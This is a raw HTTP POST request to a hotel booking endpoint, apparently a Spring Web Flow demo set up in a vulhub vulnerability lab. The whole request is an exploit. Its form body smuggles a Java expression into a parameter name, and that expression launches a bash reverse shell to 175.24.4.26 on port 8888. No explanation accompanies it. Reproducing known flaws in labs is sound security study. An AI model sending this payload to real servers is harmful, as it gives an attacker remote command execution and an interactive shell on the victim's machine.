 POST /hotels/booking?execution=e3s2 HTTP/1.1
Host: 175.24.4.26:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://175.24.4.26:8080/hotels/booking?execution=e3s2
Cookie: JSESSIONID=D5561AD610613ABCEA2EECE41FD9C85F
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
_eventId_confirm=&_csrf=78376f5d-0255-4a77-ae63-827518f3ed76&_(new java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/175.24.4.26/8888 0>%261")).start()=vulhub